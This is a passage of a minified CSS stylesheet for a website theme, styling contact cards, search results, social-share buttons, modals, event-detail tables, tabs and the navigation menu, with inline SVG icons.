rgba(0,0,0,.07);height:5rem;margin-right:1rem;min-height:5rem;min-width:5rem;overflow:hidden;width:5rem}.c-contacts-item__portrait img{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-contacts-item__name{color:#383b41;font-size:1rem;font-weight:700;margin:0 0 .2rem}.c-contacts-item__title{color:#8d8d8d;font-size:.7333333333rem;font-weight:400;letter-spacing:.0133333333rem;margin-bottom:.05rem}.c-contacts-item__footer a+a{margin-left:1rem}@media (min-width:768px){.c-contacts-item__name{font-size:1.0666666667rem;margin-bottom:.5rem}.c-contacts-item__title{font-size:.8666666667rem;margin-bottom:.5rem}.c-contacts-item__portrait{height:7.8rem;margin:0 2.5333333333rem 0 0;min-height:7.8rem;min-width:7.8rem;width:7.8rem}}.c-search-result{border-bottom:1px solid #e5e5e5;margin-bottom:1.5rem;padding-bottom:1.5rem;width:100%}.c-search-result__link{display:flex;flex-direction:row;flex-wrap:nowrap;text-decoration:none}.c-search-result__link:active,.c-search-result__link:focus,.c-search-result__link:hover{text-decoration:none}.c-search-result__image-wrap{height:6.2666666667rem;margin-right:1.3333333333rem;min-height:6.2666666667rem;min-width:6.2666666667rem;position:relative;width:6.2666666667rem}.c-search-result__caption{max-height:3rem;overflow:hidden}.c-search-result__caption p{color:#000;margin-bottom:.25rem}.c-search-result__meta{color:#c2c2c2;font-size:.7333333333rem;font-weight:700;text-transform:uppercase}.c-search-result__title{line-height:1.4;margin:0 0 .25rem;word-break:break-word}.c-search-result__title br{display:none}@media (min-width:768px){.search .content-wrap{padding-top:4rem}.c-search-result{margin-bottom:4rem;margin-left:auto;margin-right:auto;max-width:60.6666666667rem;padding:0 1rem 4rem}.c-search-result__link{align-items:center}.c-search-result__image-wrap{align-self:flex-start;height:12rem;margin-right:4.3333333333rem;min-height:12rem;min-width:17.0666666667rem;width:17.0666666667rem}.c-search-result__image-wrap .c-card__image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover}.c-search-result__caption,.c-search-result__title{margin-bottom:.75rem}}.c-social-share{align-items:center;bottom:1rem;display:flex;flex-direction:column;margin-top:-2.95rem;position:fixed;right:1.3333333333rem;z-index:1050}.c-social-share__list{display:none;list-style-type:none;margin:0;padding:0}.c-social-share__toggle{align-items:center;background-color:#173042;border:0;border-radius:50%;box-shadow:none;color:#fff;display:flex;height:3.0666666667rem;justify-content:center;margin-bottom:.5rem;outline:none;padding:0;width:3.0666666667rem}.c-social-share__toggle i{font-size:160%}.c-social-share__item,.c-social-share__list .c-social-share__item{align-items:center;background-color:#173042;border:none;border-radius:50%;box-shadow:none;color:#fff;display:flex;height:2.4666666667rem;justify-content:center;margin-bottom:.5rem;padding-left:0;transition:all .2s ease-in-out;width:2.4666666667rem}.c-social-share__item:active,.c-social-share__item:focus,.c-social-share__item:hover,.c-social-share__list .c-social-share__item:active,.c-social-share__list .c-social-share__item:focus,.c-social-share__list .c-social-share__item:hover{background-color:#384b5a;cursor:pointer}.c-social-share__item:active a,.c-social-share__item:focus a,.c-social-share__item:hover a,.c-social-share__list .c-social-share__item:active a,.c-social-share__list .c-social-share__item:focus a,.c-social-share__list .c-social-share__item:hover a{color:#fff}.c-social-share__item i,.c-social-share__list .c-social-share__item i{font-size:126%;margin-top:.1rem}.modal-content .c-social-share__item{background-color:#173042;color:#fff}.modal-content .c-social-share__item i{color:#fff}.modal-content .c-social-share__item:active,.modal-content .c-social-share__item:focus,.modal-content .c-social-share__item:hover{background-color:#384b5a;color:#fff}.c-social-share__item--more.collapse{display:none}.c-social-share__item--more.collapse.in{display:flex}@media (min-width:960px){body:not(.event-type-mibs) .c-social-share{bottom:unset;margin:0;position:absolute;right:2.6666666667rem}body:not(.event-type-mibs) .c-social-share.sticky{position:fixed;top:6rem}body:not(.event-type-mibs) .c-social-share__list,body:not(.event-type-mibs) .c-social-share__list.collapse{display:block}body:not(.event-type-mibs) .c-social-share__list .c-social-share__item,body:not(.event-type-mibs) .modal-content .c-social-share__item{background-color:#173042}body:not(.event-type-mibs) .c-social-share__list .c-social-share__item i,body:not(.event-type-mibs) .modal-content .c-social-share__item i{color:#fff}body:not(.event-type-mibs) .c-social-share__list .c-social-share__item:active,body:not(.event-type-mibs) .c-social-share__list .c-social-share__item:focus,body:not(.event-type-mibs) .c-social-share__list .c-social-share__item:hover,body:not(.event-type-mibs) .modal-content .c-social-share__item:active,body:not(.event-type-mibs) .modal-content .c-social-share__item:focus,body:not(.event-type-mibs) .modal-content .c-social-share__item:hover{background-color:#384b5a;color:#fff}body:not(.event-type-mibs) .c-social-share__toggle{display:none}}@media (min-width:1370px){.c-social-share{bottom:unset;margin:0;position:absolute;right:2.6666666667rem}.c-social-share.sticky{position:fixed;top:6rem}.c-social-share__list,.c-social-share__list.collapse{display:block}.c-social-share__item,.c-social-share__list .c-social-share__item{background-color:transparent}.c-social-share__toggle{display:none}}.twitter-x:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' style='enable-background:new 0 0 1668.56 1221.19' xml:space='preserve' viewBox='333.89 142.25 1000.78 936.69'%3E%3Cpath fill='%23fff' d='m336.33 142.251 386.39 516.64-388.83 420.05h87.51l340.42-367.76 275.05 367.76h297.8l-408.13-545.7 361.92-390.99h-87.51l-313.51 338.7-253.31-338.7h-297.8zm128.69 64.46h136.81l604.13 807.76h-136.81l-604.13-807.76z'/%3E%3C/svg%3E");background-size:cover;content:"";display:block;height:18px;margin-right:1px;width:18px}.modal{padding:0;text-align:center;z-index:2000}.modal:before{content:"";display:inline-block;height:100%;margin-right:-4px;pointer-events:none;vertical-align:middle}.modal .close{opacity:1;outline:none}.modal .c-close-icon:after,.modal .c-close-icon:before{background-color:#173042}.modal-backdrop{z-index:1090}.modal-backdrop.in{opacity:.6}.modal-dialog{display:inline-block;text-align:left;vertical-align:middle}.modal-header{border:0;padding:1.5rem 2rem 0}.modal-header .close{margin-top:.5rem}.modal-content{border:0;border-radius:0;box-shadow:0 0 1rem 0 rgba(0,0,0,.07)}.modal-body{padding:.5rem 1.5rem 1.5rem}@media (min-width:992px){.modal-body{padding:1.5rem}}.c-social-share__modal-list{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-bottom:0;margin-left:-.5em;margin-right:-.5rem}.c-social-share__modal-list .c-social-share__item{margin:.5rem}.c-close-icon{display:block;height:.8rem;margin-left:.75rem;pointer-events:none;position:relative;width:.8rem}.c-close-icon:after,.c-close-icon:before{background-color:#3891a1;content:"";height:.8rem;left:.4rem;position:absolute;transition:background-color .4s ease;width:.0733333333rem}.c-close-icon:before{transform:rotate(45deg)}.c-close-icon:after{transform:rotate(-45deg)}.c-close-icon--large{height:2rem;opacity:1;width:2rem}.c-close-icon--large:after,.c-close-icon--large:before{height:1.5rem;left:1rem}@media (min-width:992px){.c-close-icon--large:after,.c-close-icon--large:before{height:2rem}}.c-close-icon--medium{height:1.3333333333rem;opacity:1;width:1.3333333333rem}.c-close-icon--medium:after,.c-close-icon--medium:before{height:1.3333333333rem;left:.6666666667rem}.well{background-color:transparent;border:1px solid #c2c2c2;border-radius:0;box-shadow:none}@media (min-width:768px){.well{padding:2rem}}.well--inline-flex{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap}.well--inline-flex img{margin-right:1rem}@media (min-width:768px){.well--inline-flex img{margin-right:2rem}}.input-info-well{display:block}.input-info-well label{float:none}.c-box{background-color:#fff;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);margin:2rem 0;padding:1.6666666667rem}.c-box__title,.wp-block-qala-uniform-text-and-infobox .c-box__title{margin-bottom:1rem;margin-top:0}.c-box__heading,.wp-block-qala-uniform-text-and-infobox .c-box__heading{font-size:.7333333333rem;font-weight:700;margin-bottom:.25rem;margin-top:0;text-transform:uppercase}.c-box__text{font-size:.8666666667rem;margin-bottom:1rem}.c-box__text-italic{font-style:italic}.c-box__price-details-toggle{margin-bottom:1rem}.c-box__footer{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.c-box__footer .btn,.c-box__footer .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-box__footer .lp-form-button{margin-top:.75rem}@media (min-width:768px){.c-box{margin-top:0;padding:3rem}.c-box__heading,.wp-block-qala-uniform-text-and-infobox .c-box__heading{font-size:.8666666667rem}.c-box__text{margin-bottom:1rem}}@media (min-width:1200px){.c-box__text{font-size:1.0666666667rem}}.c-box--flat{box-shadow:none;padding:1.5rem 1.6666666667rem}.c-box--flat .c-box__heading,.c-box--flat .wp-block-qala-uniform-text-and-infobox .c-box__heading,.wp-block-qala-uniform-text-and-infobox .c-box--flat .c-box__heading{margin-bottom:.5rem}@media (min-width:768px){.c-box--flat{padding:2.3333333333rem}.c-box--flat .c-box__heading,.c-box--flat .wp-block-qala-uniform-text-and-infobox .c-box__heading,.wp-block-qala-uniform-text-and-infobox .c-box--flat .c-box__heading{margin-bottom:1rem}}.c-box--content-border{box-shadow:none;margin-top:1rem;padding:0}.c-box--content-border .c-box__content{border:1px solid #3891a1;margin-bottom:1.5rem;padding:1.5rem 1.5rem 1rem}@media (min-width:768px){.c-box--content-border{margin-top:0}.c-box--content-border .c-box__content{margin-bottom:2.25rem}}.c-box__list--horizontal{display:flex;flex-wrap:wrap;margin:0}.c-box__list--horizontal dd,.c-box__list--horizontal dt{flex-basis:50%;font-size:1rem;margin-bottom:.5rem}.c-box__list--horizontal dt{color:#3891a1;font-size:.7333333333rem;text-transform:uppercase}.c-box__list--horizontal .strong{color:#000;font-size:1rem;font-weight:700;text-transform:none}.c-box__list--horizontal dd{text-align:right}@media (min-width:768px){.c-box__list--horizontal dd,.c-box__list--horizontal dt{flex-basis:50%;font-size:.9333333333rem;margin-bottom:.75rem}.c-box__list--horizontal dt{color:#3891a1;font-size:.8666666667rem;text-transform:uppercase}.c-box__list--horizontal .strong{color:#000;font-size:1.0666666667rem;font-weight:700;text-transform:none}}.c-mibs-event-details__table-wrap{margin:1rem 0}@media (min-width:768px){.c-mibs-event-details__table-wrap{border-bottom:1px solid #d5d5d5;margin:3rem 0}}.c-mibs-event-details__table{width:100%}.c-mibs-event-details__table th{color:#3891a1;font-size:.8666666667rem;padding:1.25rem .75rem;text-transform:uppercase}.c-mibs-event-details__table td{font-size:1rem}@media (min-width:768px){.c-mibs-event-details__table .c-mibs-event-details__mobile-label{display:none}.c-mibs-event-details__table thead th{border-bottom:1px solid #d5d5d5;border-top:1px solid #d5d5d5}.c-mibs-event-details__table tbody td{line-height:1.6;padding:2rem .75rem;vertical-align:top}}@media (max-width:767px){.c-mibs-event-details__table table,.c-mibs-event-details__table tbody,.c-mibs-event-details__table td,.c-mibs-event-details__table th,.c-mibs-event-details__table thead,.c-mibs-event-details__table tr{display:block}.c-mibs-event-details__table thead tr{left:-9999px;position:absolute;top:-9999px}.c-mibs-event-details__table td{border:none;padding-bottom:.5rem;padding-left:7.3333333333rem;padding-top:.5rem;position:relative}.c-mibs-event-details__table .c-mibs-event-details__mobile-label{color:#3891a1;font-size:.8666666667rem;font-weight:700;left:6px;padding-bottom:.25rem;padding-right:10px;padding-top:.25rem;position:absolute;text-transform:uppercase;top:6px;white-space:nowrap;width:6.6666666667rem}}.c-mibs__additional-dates-wrap.d-none{display:none}.c-mibs__additional-dates-wrap--pad{margin-top:-.75rem;padding:0 .75rem 2rem}.c-mibs-event__additional-date{display:flex;flex-wrap:wrap}.c-mibs-event__additional-date+.c-mibs-event__additional-date{margin-top:1rem}.c-mibs-event__additional-date>strong{flex-basis:100%;font-size:.7333333333rem;margin-bottom:.5rem}@media (min-width:768px){.c-mibs-event__additional-date>strong{font-size:.8666666667rem}}.c-mibs-event__end-date,.c-mibs-event__start-date{display:flex;flex-basis:100%;flex-direction:row}.c-mibs-event__end-date>strong,.c-mibs-event__start-date>strong{display:flex;min-width:3.7333333333rem}.c-mibs__additional-dates-collapse--mobile{margin-left:-6.6666666667rem}@media (min-width:576px){.c-mibs__additional-dates-collapse--mobile{display:none}}.c-mibs__additional-dates-collapse--mobile .c-mibs__additional-dates{padding:2rem 0 1rem}@media (max-width:575px){.c-mibs__additional-dates-collapse--desktop{display:none}}.c-mibs__additional-dates-collapse--desktop .c-mibs-event__additional-date{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around;max-width:24rem}.c-mibs__additional-dates-collapse--desktop .c-mibs-event__end-date,.c-mibs__additional-dates-collapse--desktop .c-mibs-event__start-date{display:block;flex-basis:50%}.c-mibs__additional-dates-collapse--desktop .c-mibs-event__end-date>strong,.c-mibs__additional-dates-collapse--desktop .c-mibs-event__start-date>strong{flex-basis:100%;min-width:0}.c-mibs__additional-dates-collapse--desktop .c-mibs__additional-dates{padding:2rem 0 1rem}.c-mibs__additional-dates-toggle{cursor:pointer;margin:1rem 0}.c-mibs__additional-dates-toggle:focus{outline:none}.c-mibs-event-details__event-coach,.c-mibs-event-details__event-end,.c-mibs-event-details__event-location,.c-mibs-event-details__event-start{font-weight:300}.c-mibs-event-details__event-location{display:flex;flex-direction:column}.c-mibs-country-select__title{color:#fff;font-size:.8666666667rem;font-weight:700;margin-bottom:0;margin-top:1rem;opacity:.9;text-transform:uppercase}.c-mibs-country-select__list{display:flex;flex-direction:row;flex-wrap:wrap;list-style-type:none;margin:0 -1rem}.c-mibs-country-select__item{margin-top:.5rem;padding:0 1rem}@media (min-width:768px){.event-type-mibs .c-box{padding:1.4rem 2rem 2rem}}.c-date-picker{padding:2rem 1.5rem}.c-date-picker .container{align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap}.c-date-picker .container:after,.c-date-picker .container:before{display:none}.c-date-picker__header{text-align:center}.c-date-picker__title{color:#fff;font-size:1.4666666667rem;font-weight:400;margin-top:0;text-transform:uppercase}.c-date-picker__caption{color:#fff}@media (min-width:768px){.c-date-picker{padding:6rem 0}.c-date-picker .container{align-items:flex-start;flex-direction:row;justify-content:space-between}.c-date-picker__select{margin-top:.5rem}.c-date-picker__select select{min-width:14.6666666667rem}.c-date-picker__header{text-align:left}.c-date-picker__caption{margin-bottom:0}.c-date-picker__title{font-size:2rem}}.c-archive{overflow:hidden;padding-bottom:2rem;position:relative}.c-archive .container{padding:0 1.3333333333rem}.c-archive-footer{display:flex;flex-direction:row;flex-wrap:wrap;padding-top:2rem}.c-archive-item{align-items:center;background-color:#fff;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);display:flex;flex-direction:row;flex-wrap:nowrap;padding:1rem;position:relative}.c-archive-wrap--flat .c-archive-item{background-color:transparent;box-shadow:none;padding:0}.c-archive-item__image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-archive-item__icon{height:4rem;min-height:4rem;min-width:4rem;width:4rem}.c-archive-item__icon svg{height:auto;width:100%}@media (min-width:768px){.c-archive-item__icon{height:5.3333333333rem;min-height:5.3333333333rem;min-width:5.3333333333rem;width:5.3333333333rem}}.c-archive-item-wrap{flex-basis:100%;margin-bottom:1.2rem}.c-archive-item__content{padding-left:1rem}.c-archive-item__icon-holder{height:4.6666666667rem;min-height:4.6666666667rem;min-width:4.6666666667rem;position:relative;width:4.6666666667rem}.c-archive-item__title{font-weight:400;letter-spacing:.02rem;margin:0;text-align:left}.c-archive-item__caption{color:#000}.c-archive-item__caption p{margin-bottom:0}@media (min-width:768px){.c-archive{padding-bottom:4rem}.c-archive .container{padding:0 1rem}.c-archive-footer{justify-content:center;padding-top:1rem}.c-archive-wrap{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin-left:-1.6666666667rem;margin-right:-1.6666666667rem}.c-archive-wrap.c-archive-wrap--flat{margin-left:0;margin-right:0}.c-archive-item-wrap{flex-basis:50%;margin-bottom:3rem;padding-left:1.6666666667rem;padding-right:1.6666666667rem}.c-archive-wrap--flat .c-archive-item-wrap{padding-left:0;padding-right:0}.c-archive-item{height:100%;padding:2rem}.c-archive-wrap--flat .c-archive-item{height:auto;padding:0}.c-archive-item__title{font-size:1.4666666667rem;margin-bottom:.5rem}.c-archive-item__icon-holder{height:5.5333333333rem;min-height:5.5333333333rem;min-width:5.5333333333rem;width:5.5333333333rem}.c-archive-item__content{max-width:22rem;padding-left:2.2666666667rem}.c-archive-wrap--flat .c-archive-item__content{max-width:none}}.c-archive-wrap--flat{display:flex;flex-direction:column}.c-archive-wrap--flat .c-archive-item__title,.c-archive-wrap--flat .c-uniform__title{margin:0}.c-archive-wrap--flat .c-uniform__media{order:0}.c-archive-wrap--flat .c-uniform__content{order:10}@media (min-width:992px){.c-archive-wrap--flat{flex-direction:row}.c-archive-wrap--flat .c-uniform__caption{text-align:left}.c-archive-wrap--flat .c-uniform__content,.c-archive-wrap--flat .c-uniform__media{order:0}}.c-circle{background-color:#3891a1;border-radius:50%;pointer-events:none;position:absolute}.c-circle__main{bottom:.2666666667rem;left:.2666666667rem;overflow:hidden;right:.2666666667rem;top:.2666666667rem}.c-circle__1{bottom:0;height:1.4rem;left:0;width:1.4rem}.c-circle__2{height:.5333333333rem;right:0;top:.2666666667rem;width:.5333333333rem}.c-circle__3{height:.2666666667rem;left:.4rem;top:0;width:.2666666667rem}@media (min-width:768px){.c-circle__1{height:1.6666666667rem;width:1.6666666667rem}.c-circle__2{height:.6666666667rem;top:.4rem;width:.6666666667rem}.c-circle__3{height:.3333333333rem;left:.4666666667rem;width:.3333333333rem}}.c-circle--sky .c-circle__main{background-color:#73365d}.c-circle--sky .c-circle__1{background-color:#173042}.c-circle--sky .c-circle__2,.c-circle--sky .c-circle__3{background-color:#d6e517}.c-circle--navy .c-circle__main{background-color:#173042}.c-circle--navy .c-circle__1{background-color:#d6e517}.c-circle--navy .c-circle__2,.c-circle--navy .c-circle__3{background-color:#3891a1}.c-circle--zest .c-circle__main{background-color:#d6e517}.c-circle--zest .c-circle__1{background-color:#3891a1}.c-circle--zest .c-circle__2,.c-circle--zest .c-circle__3{background-color:#173042}.c-approach-tabs{margin-bottom:4rem;margin-top:2rem;position:relative}.c-approach-tabs .c-section-header__title,.c-approach-tabs .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined,.wp-block-qala-uniform-text-and-infobox .c-approach-tabs .g-uniform__title.g-uniform__title--underlined{text-transform:none}.c-approach-tabs__pattern{display:none}.c-approach-sidebar__icon{height:3.2rem;padding-right:1rem}.c-approach-sidebar__icon svg{height:3.2rem;width:3.2rem}@media (min-width:768px){.c-approach-sidebar__icon{padding-right:2rem}.c-approach-tabs__pattern{align-items:center;display:flex;height:45vh;left:0;pointer-events:none;position:absolute;top:40vh;transform:scaleY(-1);width:auto;z-index:-1}.c-approach-tabs__pattern svg{stroke:#f5f5f5;height:100%;width:auto}}.c-approach-sidebar{list-style-type:none;margin:2rem 0 1rem;padding:0}@media (min-width:768px){.c-approach-sidebar{margin:0}}.c-approach-sidebar__item+.c-approach-sidebar__item{margin-top:.5rem}@media (min-width:768px){.c-approach-sidebar__item+.c-approach-sidebar__item{margin-top:1rem}}.c-approach-sidebar__link,.c-approach-sidebar__text{align-items:center;color:currentcolor;display:flex;flex-wrap:nowrap;font-size:1.0666666667rem;font-weight:400;margin:0;text-decoration:none}@media (min-width:768px){.c-approach-sidebar__link,.c-approach-sidebar__text{font-size:1.4666666667rem}}.c-approach-sidebar__link{text-decoration:underline}.c-approach-sidebar__link:active,.c-approach-sidebar__link:focus,.c-approach-sidebar__link:hover{color:currentcolor}.c-tab__wrap{transition:height .2s ease-in-out}.c-tab__group{position:relative}.c-tab.panel{background-color:transparent;border:0;border-radius:0;box-shadow:none;margin:0}.c-tab__header{margin-left:-15px;margin-right:-15px}.c-tab__title{display:flex;margin:0}.c-tab__title a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:700;padding:1rem 15px;position:relative;text-decoration:none;width:100%}.c-tab__title a:after{content:"\f107";display:inline-block;font-display:swap;font-family:FontAwesome;font-size:1.4666666667rem;margin-left:auto;transition:transform .1s ease}.c-tab__title a[aria-expanded=true]:after{transform:rotate(180deg)}.c-tab__content{padding:1rem .3333333333rem}@media (min-width:768px){.c-tab__content{padding:6rem 0 2rem}}.c-tab-content__title{font-weight:400;margin-top:0}.c-tab-nav{display:none}.c-tab-nav__list{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;list-style:none;margin:0;padding:0}.c-tab-nav__item{display:flex;flex-basis:0;flex-grow:1;text-align:center}.c-tab-nav__item:first-of-type{border-bottom-left-radius:2px;border-top-left-radius:2px}.c-tab-nav__item:last-of-type{border-bottom-right-radius:2px;border-top-right-radius:2px}.c-tab-nav__link{font-size:1.0666666667rem;font-weight:700;padding:1.5rem 1rem;position:relative;width:100%}.c-tab-nav__link,.c-tab-nav__link:active,.c-tab-nav__link:focus,.c-tab-nav__link:hover{color:#fff;text-decoration:none}.c-tab-nav__link[aria-expanded=true]:after{background-color:#3891a1;border-bottom-right-radius:2px;bottom:-.5333333333rem;content:"";display:block;height:1.0666666667rem;left:0;margin:0 auto;pointer-events:none;position:absolute;right:0;transform:rotate(45deg);transform-origin:center;width:1.0666666667rem}.has-navy-background-color .c-tab-nav__link[aria-expanded=true]:after{background-color:#173042}.has-berry-background-color .c-tab-nav__link[aria-expanded=true]:after{background-color:#73365d}.has-poppy-background-color .c-tab-nav__link[aria-expanded=true]:after{background-color:#de5227}.has-grape-background-color .c-tab-nav__link[aria-expanded=true]:after{background-color:#39375e}@media (min-width:768px){.c-tab__collapse{opacity:0;transform:translateY(2rem);transition:none}.c-tab__content .l-column--content{margin-bottom:0}.c-tab__content .l-column--content>*{max-width:33.3333333333rem}.c-tab__collapse.in{opacity:1;transform:translateY(0);transition:transform .35s ease,opacity .35s ease}.c-tab-nav{display:block}.c-tab__header{display:none}}.ac-nav-collapse{bottom:0;display:block;flex:1 0 100%;left:-100vw;order:1;overflow:hidden;padding-top:0;position:fixed;top:0;transition:left .3s;width:100%;z-index:2550}@media (min-width:960px){.ac-nav-collapse{bottom:auto;display:flex;flex:1 1 100%;justify-content:flex-start;left:auto;order:0;overflow:visible;padding:0 2rem;position:static;top:auto;transition:none}.ac-nav-collapse:after,.ac-nav-collapse:before{content:none;transition:none}}.ac-nav-collapse:before{background-color:transparent;bottom:0;left:0;opacity:.9;top:0;transition:background-color .3s;z-index:-1}.ac-nav-collapse:after,.ac-nav-collapse:before{content:"";pointer-events:none;position:fixed;right:0}.ac-nav-collapse:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='18'%3E%3Cpath d='m1.18.761 16.345 16.346m0-16.346L1.18 17.107' fill='none' fill-rule='evenodd' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;display:block;height:18px;opacity:0;top:1em;transition:opacity .3s;width:15vw}.ac-nav-collapse.mobile-open{left:0}.ac-nav-collapse.mobile-open:before{background-color:#323031}.ac-nav-collapse.mobile-open:after{opacity:1}@media (min-width:960px){.ac-nav-collapse.mobile-open{left:auto}}.ac-nav-collapse.mobile-open .inner-menu-wrapper{overflow-y:auto}.ac-nav-collapse.mobile-open ul li.menu-opened>a{color:#d6e517;font-weight:700}.ac-nav-collapse ul>li+li{border-top:1px solid #e5e5e5}@media (min-width:960px){.ac-nav-collapse ul>li+li{border-top:0}}.ac-nav-collapse .inner-menu-wrapper{align-items:center;background-color:#383838;display:flex;flex-direction:column;height:100%;justify-content:flex-start;overflow:visible;padding:.25rem 0;position:relative;width:85vw}.ac-nav-collapse .inner-menu-wrapper .site-branding{border-bottom:1px solid #e5e5e5;display:block;padding:1rem;width:100%}.ac-nav-collapse .inner-menu-wrapper .site-branding svg{height:auto;width:6rem}@media (min-width:960px){.ac-nav-collapse .inner-menu-wrapper{background-color:transparent;flex-direction:row;height:auto;padding:0;position:static;width:auto}.ac-nav-collapse .inner-menu-wrapper .site-branding{border:0;display:none;height:1.7533333333rem;margin-left:1rem;margin-right:1.6666666667rem;padding:0;width:6.1733333333rem}.sticky .ac-nav-collapse .inner-menu-wrapper .site-branding{display:block}.ac-nav-collapse .inner-menu-wrapper .site-branding svg{height:auto;width:100%}}.ac-nav-collapse ul{flex-flow:column;list-style:none}@media (min-width:960px){.ac-nav-collapse ul{flex-flow:initial}}.ac-nav-collapse .nav-menu{margin:0 0 auto;padding:0 0 3rem;width:100%}@media (min-width:960px){.ac-nav-collapse .nav-menu{align-items:center;display:flex;flex-direction:row;margin:0;padding:0}}.ac-nav-collapse .nav-menu .menu-item{border-bottom:0;float:none}@media (min-width:960px){.ac-nav-collapse .nav-menu .menu-item,.ac-nav-collapse .nav-menu .menu-item:last-child{border:0}}.ac-nav-collapse .nav-menu .menu-item>a{color:#fff;display:inline-block;font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif;font-size:.8666666667rem;font-weight:400;letter-spacing:.0133333333rem;line-height:1.5;padding:0 3rem 0 1.67rem}.ac-nav-collapse .nav-menu .menu-item>a:hover{color:#d6e517}@media (min-width:960px){.ac-nav-collapse .nav-menu .menu-item>a{font-size:.8666666667rem;padding:0}}.ac-nav-collapse .nav-menu .menu-item .show-sub-menu .sub-menu-depth-0,.ac-nav-collapse .nav-menu .menu-item .show-sub-menu.sub-menu-depth-0,.ac-nav-collapse .nav-menu .menu-item .show-sub-menu.sub-menu-depth-1{display:block}.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-0,.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-1{display:none;font-size:.8rem;font-weight:500;letter-spacing:.0533333333rem;line-height:1.5;position:relative}@media (min-width:960px){.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-0,.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-1{box-shadow:0 10px 10px -1px rgba(50,50,50,.1);display:none;opacity:0;position:absolute;top:100%}.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-0>.menu-item,.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-1>.menu-item{padding:0}.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-0>.menu-item:last-of-type,.ac-nav-collapse .nav-menu .menu-item .sub-menu-depth-1>.menu-item:last-of-type{border-bottom:none}}.ac-nav-collapse .menu-item{border-bottom:0;display:block;padding:1.2rem 0;position:relative}@media (min-width:960px){.ac-nav-collapse .menu-item{padding:0}}.ac-nav-collapse .menu-item:last-of-type{border-bottom:0}.ac-nav-collapse .menu-item.emphasized-menu-item>a,.ac-nav-collapse .menu-item.u-menu-last:hover>a,.ac-nav-collapse .menu-item.u-menu-last>a{text-decoration:underline}.ac-nav-collapse .menu-item>a{display:block;text-decoration:none}@media (min-width:960px){.ac-nav-collapse .menu-item>a{padding:0 24px}}.ac-nav-collapse .menu-item.menu-btn-has-navy-color{background-color:#173042}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-navy-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-navy-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-navy-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-navy2-color{background-color:#384b5a}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-navy2-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-navy3-color{background-color:#606e79}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-navy3-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-navy4-color{background-color:#9ba2a9}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-navy4-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-navy5-color{background-color:#cfd2d6}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-navy5-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-sky-color{background-color:#3891a1}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-sky-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-sky-color a{color:#fff;font-weight:700}.ac-nav-collapse .menu-item.menu-btn-has-sky-color a:hover{color:#fff}.ac-nav-collapse .menu-item.menu-btn-has-sky2-color{background-color:#529dab}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-sky2-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-sky3-color{background-color:#73aeba}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-sky3-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-sky4-color{background-color:#a6cad1}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-sky4-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-sky5-color{background-color:#d4e5e9}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-sky5-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-leather-color{background-color:#989283}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-leather-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-zest-color{background-color:#d6e517}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-zest-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse .menu-item.menu-btn-has-zest2-color{background-color:#dae73a}@media (min-width:960px){.ac-nav-collapse .menu-item.menu-btn-has-zest2-color{margin-left:1rem;padding:0 1.677rem}}.ac-nav-collapse 